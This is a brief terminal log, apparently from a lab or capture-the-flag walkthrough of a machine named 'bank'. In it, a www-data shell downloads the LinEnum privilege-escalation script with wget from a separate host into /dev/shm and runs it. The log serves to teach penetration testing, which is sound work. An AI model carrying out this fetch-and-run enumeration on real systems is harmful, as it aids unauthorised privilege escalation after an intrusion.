 www-data@bank:/home/chris$ cd /dev/shm
www-data@bank:/dev/shm$ wget http://10.10.14.15:8000/LinEnum.sh
--2024-08-25 00:18:50--  http://10.10.14.15:8000/LinEnum.sh
Connecting to 10.10.14.15:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 46631 (46K) [text/x-sh]
Saving to: 'LinEnum.sh'
100%[=============================================================================================>] 46,631      70.0KB/s   in 0.7s
2024-08-25 00:18:52 (70.0 KB/s) - 'LinEnum.sh' saved [46631/46631]
www-data@bank:/dev/shm$ bash LinEnum.sh
#########################################################
# Local Linux Enumeration & Privilege Escalation Script #
#########################################################
# www.rebootuser.com
# version 0.982
[-] Debug Info
[+] Thorough tests = Disabled
Scan started at:
Sun Aug 25 00:19:15 EEST 2024